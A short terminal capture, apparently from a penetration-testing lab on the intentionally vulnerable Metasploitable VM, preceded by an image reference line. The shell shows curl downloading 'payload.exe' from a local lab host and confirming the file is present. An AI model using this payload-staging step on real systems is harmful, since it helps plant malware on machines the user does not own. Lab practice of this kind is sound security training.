 msfadmin@metasploitable:~$ curl -L -O http://192.168.56.123:8000/payload.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 24 0 24 0 0 1054 0 --:--:-- --:--:-- --:--:-- 2181
msfadmin@metasploitable:~$ ls
payload.exe vulnerable
msfadmin@metasploitable:~$ _